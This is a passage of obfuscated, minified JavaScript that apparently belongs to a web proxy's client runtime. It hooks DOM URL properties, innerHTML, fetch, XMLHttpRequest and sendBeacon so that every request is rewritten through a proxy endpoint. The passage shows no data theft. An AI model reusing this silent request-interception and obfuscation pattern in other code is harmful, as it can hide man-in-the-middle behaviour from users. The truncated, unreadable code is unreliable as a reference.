e=(0,Et.e)(t);t!==e&&i.A[s(2359)](o)[s(2854)][s(2282)](this,s(755),e)}}return!0}},null),Zt(o,l(2436),l(3284),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2441)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l,a=i.A[s(2359)](o)[s(425)][s(2282)](this,s(3169));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(2463)===a?e.MN[s(1198)]:e.MN[s(3410)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var c=arguments[s(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2359)](o)[s(2441)][s(2954)][s(2282)](this,t,...u)}}),Zt(o,l(2436),l(3169),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2359)](o)[t(3073)][t(2359)][t(2258)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(2463),e(2168),e(3216),e(2653)][e(500)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(3073)][e(2954)][e(2282)](this,t,...r)}}),Zt(o,l(2009),l(1718),{get:function(){const t=l,e=i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));for(var n=arguments[t(3350)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2359)](o)[t(1501)][t(2359)][t(2282)](this,...s);return $t(o,c,e)&&(c[t(1830)]||(c[t(1830)]=!0,Y(c),lt(c),f[t(2338)](c)),Rt(c),qt(r,c)),i.A[t(2359)](o)[t(1667)][t(2359)][t(2282)](this,...s)}}),Qt(o,l(2176),l(1366),(function(t,e){const n=l,r=i.A[n(2359)](o)[n(409)][n(2282)](this,t,e);return o[n(2777)](r)}),(function(t,e){return!!o[l(2777)]})),Qt(o,l(2176),l(3540),(function(t,e,n){const r=l;let s=i.A[r(2359)](o)[r(829)][r(2282)](this,t,e,n);var a;return t&&9===t[r(2727)]&&(s=i.A[r(2359)](o)[r(409)][r(2282)](this,s),null!==(a=s[r(2099)])&&void 0!==a&&null!==(a=a[r(1822)])&&void 0!==a&&a[0]&&(s[r(2099)][r(1822)][0]=o[r(2358)][r(2083)]),delete s[r(2358)],delete s[r(2280)],s=i.A[r(2359)](o)[r(829)][r(2282)](this,s,e,n)),s})),Zt(o,l(1292),l(738),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1228)][t(2359)][t(2282)](this,...n);return jt[t(2359)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2f;try{if(null!=t&&t[e(1725)])return!0;if(e(1183)==typeof t){var n;if(t[e(1716)](e(2696)))return!0;const r=o[e(2176)][e(1366)](t);if(null!=r&&null!==(n=r[e(1203)])&&void 0!==n&&n[e(1716)](e(3493)))return!0;if([e(575),e(3037),e(3353)][e(500)](null==r?void 0:r[e(1203)])&&void 0!==(null==r?void 0:r[e(2618)])&&void 0!==(null==r?void 0:r[e(3067)])&&void 0!==(null==r?void 0:r[e(1659)]))return!0}}catch(t){}return!1})(this[t(656)]))return!1;if((0,e.EW)(o[t(2099)][t(2821)])){const n=new URL((0,e.sH)(o[t(2099)][t(2821)])[t(3147)]);if(t(1380)===n[t(3314)]&&/\/sodar\/.*.html/g[t(3569)](n[t(814)]))return!1;if(t(670)===n[t(3314)]&&t(2770)===n[t(814)])return!1;if(t(3808)===n[t(3314)]&&n[t(814)][t(3886)](t(2236)))return!1;if(t(2530)===n[t(3314)]&&t(1394)===n[t(814)])return!1}const n=(()=>{const e=t;try{return i.A[e(2359)](o)[e(1228)][e(2359)][e(2282)](this)[e(2099)][e(2821)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3147)]);if(t(2330)===r[t(3314)]&&t(2863)===r[t(814)])return!1}const s=i.A[t(2359)](o)[t(1228)][t(2359)][t(2282)](this);return!(0,e.Vp)(r)||s!==o[t(3545)]}catch(t){return!0}})),Zt(o,l(2009),l(3236),{get:function(){const t=l;for(var n,s=arguments[t(3350)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(2359)](o)[t(1501)][t(2359)][t(2282)](this,...a);if(!d)return d;const h=i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));if($t(o,d,h)&&(d[t(1830)]||(d[t(1830)]=!0,Y(d),lt(d),f[t(2338)](d)),Rt(d),qt(r,d)),t(3103)===(null===(n=o[t(2358)])||void 0===n?void 0:n[t(2083)]))return d;if(Bt(d)){const e=d[t(4060)][t(3413)](t(1036));for(let n=0;n<e[t(3350)];n++){const r=e[n];if(r[t(1101)][t(500)](t(363))&&r[t(1101)][t(500)](t(1046))&&r[t(1101)][t(500)](t(3199)))return d}}let m=i.A[t(2359)](o)[t(1159)][t(2359)][t(2282)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(413)===m)return d;if((0,e.EW)(h)){const n=new URL((0,e.sH)(h)[t(3147)]);if(n[t(3314)][t(3886)](t(556))&&n[t(814)][t(500)](t(2652)))return d}return jt[t(2359)](o,d)}}),Zt(o,l(2009),l(1632),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2359)](o)[t(1159)][t(2359)][t(2282)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(1159)][e(2954)][e(2282)](this,(0,u.md)(t),...r)}}),Zt(o,l(2009),l(412),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1692)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(1716)](s(1922))?(t=Ct(t,r,o),i.A[s(2359)](o)[s(1692)][s(2954)][s(2282)](this,t,...c)):i.A[s(2359)](o)[s(1692)][s(2954)][s(2282)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3410)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}),...c)}}),Zt(o,l(2009),l(2432),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(2092)][t(2359)][t(2282)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(2359)](o)[s(1501)][s(2359)][s(2282)](this,...c);if(d&&(Y(d),lt(d),f[s(2338)](d)),!t)return i.A[s(2359)](o)[s(2092)][s(2954)][s(2282)](this,t);t=t[s(3242)]();const h=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1956)]+s(537),kind:e.MN[s(747)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]});return t=t[s(500)](h)?Ut({_window:o,protectUrlContext:r,html:t}):s(1102)[s(2443)](At,s(3822))[s(2443)](h,s(2799))[s(2443)]((0,kt.x)().id,s(1014))+Ut({_window:o,protectUrlContext:r,html:t}),i.A[s(2359)](o)[s(2092)][s(2954)][s(2282)](this,t)}}),Zt(o,l(3090),l(408),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(3915)][t(2359)][t(2282)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2359)](o)[e(3915)][e(2954)][e(2282)](this,t);for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(3915)][e(2954)][e(2282)](this,_t(r,t,i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])),...s)}}),Zt(o,l(3090),l(412),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2745)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(2745)][s(2954)][s(2282)](this,t,...c)}}),Zt(o,l(3090),l(1649),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(707)][t(2359)][t(2282)](this,...n);return Nt(s)},set:function(t){const e=l;for(var s=arguments[e(3350)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(1956)],baseUrl:i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])}),i.A[e(2359)](o)[e(707)][e(2954)][e(2282)](this,t,...a)):i.A[e(2359)](o)[e(707)][e(2954)][e(2282)](this,t,...a)}}),Zt(o,l(2295),l(2821),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1423)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l,a=i.A[s(2359)](o)[s(459)][s(2359)][s(2282)](this),c=i.A[s(2359)](o)[s(2251)][s(2359)][s(2282)](this),u=s(943)===a||s(457)===a&&s(755)===c?e.MN[s(1663)]:s(457)===a&&s(1036)===c?e.MN[s(747)]:e.MN[s(2909)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]});for(var d=arguments[s(3350)],f=new Array(d>1?d-1:0),h=1;h<d;h++)f[h-1]=arguments[h];return i.A[s(2359)](o)[s(1423)][s(2954)][s(2282)](this,t,...f)}}),Zt(o,l(2295),"as",{set:function(t){const s=l;var a;const c=i.A[s(2359)](o)[s(425)][s(2282)](this,s(2821)),u=null===(a=i.A[s(2359)](o)[s(425)][s(2282)](this,s(2688)))||void 0===a?void 0:a[s(941)]();for(var d=arguments[s(3350)],f=new Array(d>1?d-1:0),h=1;h<d;h++)f[h-1]=arguments[h];if(c){const a=s(943)===u||s(457)===u&&s(755)===t?e.MN[s(1663)]:s(457)===u&&s(1036)===t?e.MN[s(747)]:e.MN[s(2909)];i.A[s(2359)](o)[s(1423)][s(2954)][s(2282)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}),...f)}return i.A[s(2359)](o)[s(2251)][s(2954)][s(2282)](this,t,...f)}}),Zt(o,l(2295),l(2688),{set:function(t){const s=l,a=i.A[s(2359)](o)[s(425)][s(2282)](this,s(2821)),c=i.A[s(2359)](o)[s(425)][s(2282)](this,"as");for(var u=arguments[s(3350)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];if(a){const l=s(943)===t||s(457)===t&&s(755)===c?e.MN[s(1663)]:s(457)===t&&s(1036)===c?e.MN[s(747)]:e.MN[s(2909)];i.A[s(2359)](o)[s(1423)][s(2954)][s(2282)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}),...d)}return i.A[s(2359)](o)[s(459)][s(2954)][s(2282)](this,t,...d)}}),Zt(o,l(939),l(408),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(2856)][t(2359)][t(2282)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2359)](o)[e(2856)][e(2954)][e(2282)](this,t);for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(2856)][e(2954)][e(2282)](this,_t(r,t,i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])),...s)}}),Zt(o,l(939),l(412),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(938)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(747)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(938)][s(2954)][s(2258)](this,[t,...c])}}),Zt(o,l(3416),l(3133),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2442)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(2442)][s(2954)][s(2282)](this,t,...c)}}),Zt(o,l(3416),l(412),{get:function(){const t=l;for(var n,r=arguments[t(3350)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2359)](o)[t(2161)])&&void 0!==n&&n[t(2359)]?i.A[t(2359)](o)[t(2161)][t(2359)][t(2258)](this,s):i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3147)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var c=arguments[s(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2359)](o)[s(2161)])&&void 0!==a&&a[s(2954)]?i.A[s(2359)](o)[s(2161)][s(2954)][s(2258)](this,[t,...u]):(i.A[s(2359)](o)[s(2854)][s(2282)](this,s(412),t),t)}},(()=>!0)),Zt(o,l(3489),l(412),{get:function(){const t=l;for(var n,r=arguments[t(3350)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2359)](o)[t(3019)])&&void 0!==n&&n[t(2359)]?i.A[t(2359)](o)[t(3019)][t(2359)][t(2258)](this,s):i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3147)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var c=arguments[s(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2359)](o)[s(3019)])&&void 0!==a&&a[s(2954)]?i.A[s(2359)](o)[s(3019)][s(2954)][s(2258)](this,[t,...u]):(i.A[s(2359)](o)[s(2854)][s(2282)](this,s(412),t),t)}},(()=>!0)),Zt(o,l(4059),l(412),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2731)]?i.A[t(2359)](o)[t(2731)][t(2359)][t(2258)](this,r):i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(2731)]?i.A[s(2359)](o)[s(2731)][s(2954)][s(2258)](this,[t,...c]):(i.A[s(2359)](o)[s(2854)][s(2282)](this,s(412),t),t)}}),Zt(o,l(4059),l(1649),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2359)](o)[t(2197)]?i.A[t(2359)](o)[t(2197)][t(2359)][t(2258)](this,n):i.A[t(2359)](o)[t(425)][t(2282)](this,t(1649));return s&&(s=Nt(s)),s},set:function(t){const e=l;for(var s=arguments[e(3350)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(1956)],baseUrl:i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])}),i.A[e(2359)](o)[e(2197)]?i.A[e(2359)](o)[e(2197)][e(2954)][e(2258)](this,[t,...a]):(i.A[e(2359)](o)[e(2854)][e(2282)](this,e(1649),t),t)):i.A[e(2359)](o)[e(2197)][e(2954)][e(2282)](this,t,...a)}}),Zt(o,l(1292),l(656),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2261)][t(2359)][t(2258)](this,r);if(t(1183)==typeof a){const n=Array[t(3096)](a[t(725)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(2359)](o)[t(951)][t(2282)](a,r,(0,e.sH)(r)[t(3147)]))}return a}},(function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(2261)][t(2359)][t(2258)](this,r);return t(1183)==typeof a&&e.ht[t(360)]((e=>a[t(500)]("/"[t(2443)](e,"/"))))})),Zt(o,l(1292),l(2083),{get:function(){const t=l;try{if(t(802)===this[t(656)])return t(2966);const n=i.A[t(2359)](o)[t(1228)][t(2359)][t(2282)](this);if((0,e.EW)(n[t(2099)][t(2821)])){const r=(0,e.sH)(n[t(2099)][t(2821)])[t(3147)];return new URL(r)[t(2083)]}}catch(t){}for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(2359)](o)[t(3694)][t(2359)][t(2258)](this,r)}},(function(){const t=l;if(t(802)===this[t(656)])return!0;try{const n=i.A[t(2359)](o)[t(1228)][t(2359)][t(2282)](this);return(0,e.EW)(n[t(2099)][t(2821)])}catch(t){}return!1})),Qt(o,l(497),l(3014),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}),i.A[a(2359)](o)[a(3927)][a(2282)](o,t,{method:a(1894),keepalive:!0,body:s,mode:a(3629)}),!0}),(function(){return arguments[l(3350)]>0})),Qt(o,l(2273),l(2874),(function(t){const e=l,n=(()=>{const e=a2f;if(!(t instanceof o[e(2165)]))return"";const n=i.A[e(2359)](o)[e(2885)][e(2359)][e(2282)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(2165)]&&e(755)===this[e(3088)][e(941)]()&&t instanceof o[e(3466)]){const n=i.A[e(2359)](o)[e(1053)][e(2359)][e(2282)](t);i.A[e(2359)](o)[e(1053)][e(2954)][e(2282)](t,(0,ht.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(2009)]&&t[e(1779)](e(1632))&&xt(o,t[e(1632)]),i.A[e(2359)](o)[e(2056)][e(2282)](this,t)})),Qt(o,l(2273),l(962),(function(t){const e=l;for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(2165)]&&e(755)===this[e(3088)][e(941)]()&&t instanceof o[e(3466)]){const n=i.A[e(2359)](o)[e(1053)][e(2359)][e(2282)](t);return i.A[e(2359)](o)[e(1053)][e(2954)][e(2282)](t,(0,ht.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(2359)](o)[e(612)][e(2282)](this,t,...s)}return i.A[e(2359)](o)[e(612)][e(2282)](this,t,...s)})),Zt(o,l(2273),l(2975),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1053)][t(2359)][t(2282)](this,...n);return this instanceof o[t(2165)]&&t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(s):s},set:function(){const t=l;let e=arguments[t(3350)]<=0?void 0:arguments[0];return this instanceof o[t(2165)]&&t(755)===this[t(3088)][t(941)]()&&(e=(0,ht.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(2359)](o)[t(1053)][t(2954)][t(2282)](this,e)}}),Zt(o,l(2273),l(2002),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(947)][t(2359)][t(2258)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}}),Zt(o,l(3543),l(1632),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1466)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a}});const p=[l(1838),l(3645),l(1400),l(1335),l(3762),l(1216),l(2654),l(2568),l(317),l(3932),l(2136),l(2849),l(1660),l(1576)][l(3042)]((t=>"."+t+"/"));Zt(o,l(3484),l(1892),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1607)][t(2359)][t(2282)](this,...r),c=i.A[t(2359)](o)[t(1466)][t(2359)][t(2282)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3147)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3569)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3569)](c)||p[t(360)]((e=>c[t(500)](e)))||c[t(414)](t(1363))>=0)&&(a=0),a}}),Zt(o,l(3484),l(749),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1440)][t(2359)][t(2282)](this,...r),c=i.A[t(2359)](o)[t(1466)][t(2359)][t(2282)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3147)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3569)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3569)](c)||p[t(360)]((e=>c[t(500)](e)))||c[t(414)](t(1363))>=0)&&(a=0),a}}),Qt(o,l(996),l(3851),(function(t){const e=l,n=Ut({_window:o,protectUrlContext:r,html:t});return i.A[e(2359)](o)[e(3275)][e(2282)](this,n)}));const g=[l(1642),l(1473),l(3700),l(3039)];Qt(o,l(1594),l(3569),(function(t){const e=l;return!!It(t,new URL(n.A[e(1956)])[e(3314)])||i.A[e(2359)](o)[e(3430)][e(2282)](this,t)}),(function(t){const e=l;return e(2318)!==this[e(738)]&&e(1151)!==this[e(738)]&&!!g[e(360)]((t=>It(this[e(738)],t)))})),Qt(o,l(1594),l(1631),(function(t){const n=l,r=(0,e.sH)(t)[n(3147)];return i.A[n(2359)](o)[n(1080)][n(2282)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(3759)])&&!(r(1183)!=typeof t||!t[r(1716)](r(1280))&&!t[r(1716)](r(3618))||!(0,e.EW)(t))})),Zt(o,l(492),l(865),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(391)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}}),Qt(o,l(4040),l(990),(function(t,s){const a=l,c=t[a(3242)](),u=(()=>{const t=a;if(c[t(1716)](t(1280))||c[t(1716)](t(3618)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2909)],endpoint:n.A[t(1956)]});{const s=i.A[t(2359)](o)[t(947)][t(2359)][t(2258)](o[t(4060)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2909)],baseUrl:s,endpoint:n.A[t(1956)]})}})();return i.A[a(2359)](o)[a(3498)][a(2282)](this,u,s)})),Qt(o,l(3960),l(3329),(function(t,r){const s=l;try{const a=new(o[s(2789)])(n.A[s(1956)])[s(3314)];if(s(1082)===t[s(3242)]()&&"\n"===r&&this[s(3886)](a)&&(0,e.EW)(o[s(2099)][s(2821)])){const n=new(o[s(2789)])((0,e.sH)(o[s(2099)][s(2821)])[s(3147)]);if((s(621)===n[s(3314)]||s(1380)===n[s(3314)])&&n[s(814)][s(1716)](s(372))&&n[s(814)][s(3886)](s(2690))){const e=i.A[s(2359)](o)[s(951)][s(2282)](this,t,r);return i.A[s(2359)](o)[s(951)][s(2282)](e,a,n[s(3314)])}}}catch(e){return i.A[s(2359)](o)[s(951)][s(2282)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3147)];return i.A[s(2359)](o)[s(951)][s(2282)](n,t,r)}return i.A[s(2359)](o)[s(951)][s(2282)](this,t,r)}catch(e){return i.A[s(2359)](o)[s(951)][s(2282)](this,t,r)}}),(function(t,r){const i=l;try{if(i(1183)==typeof this&&(this[i(1716)](i(1280))||this[i(1716)](i(3618)))&&e.ht[i(360)]((t=>It(this,"/"[i(2443)](t,"/")))))return!0;if(i(1082)===t[i(3242)]()&&"\n"===r&&i(1183)==typeof this&&this[i(3886)](new(o[i(2789)])(n.A[i(1956)])[i(3314)]))return!0}catch(t){}return!1}),{throwError:!1}),Qt(o,l(600),l(3778),(async function(t,e){const n=l;let a,c,u;te(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await re(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(3350)],f=new Array(d>2?d-2:0),h=2;h<d;h++)f[h-2]=arguments[h];if((r[n(605)][n(3886)](n(2701))||r[n(605)][n(3886)](n(3837)))&&(c[n(500)](n(2796))||c[n(500)](n(867)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3545)];)try{r=e[t(3187)][t(4060)],e=e[t(3187)][t(1166)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(3778)][n(2282)](t,c,e,...f)}e=oe(a,e,u);const m=b(c);if(n(2622)===m||n(1240)===m){const t=new URL(c)[n(3852)][n(2359)](n(3781));!function(t,e,r,o,i){const s=n;R(t,s(1886),(arguments[s(3350)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2954)](s(2268),e)[s(2954)](s(1193),r)[s(2954)](s(1425),o)[s(2954)](s(1191),i[s(3242)]()))}(r,window[n(3768)],n(2446),null!=t?t:"",n(1240)===m)}const p=i.A[n(2359)](o)[n(3927)][n(2282)](this,a,e,...f);if(m){const t=await p,e=await t[n(2287)]()[n(799)]();return s.A[n(781)](n(332)[n(2443)](m,")"),c,e),t}return p})),Qt(o,l(600),l(2496),(function(t,e){const n=l;if(te(o,t))throw new TypeError(n(3538));const{protectedInput:s,additionalHeaders:a}=ee(o,r,t);e=oe(s,e,a);for(var c=arguments[n(3350)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(2359)](o)[n(312)][n(2282)](this,s,e,...u)}),null,{throwError:!0}),Zt(o,l(600),l(3570),{get:function(){const t=l;for(var e,n=arguments[t(3350)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const 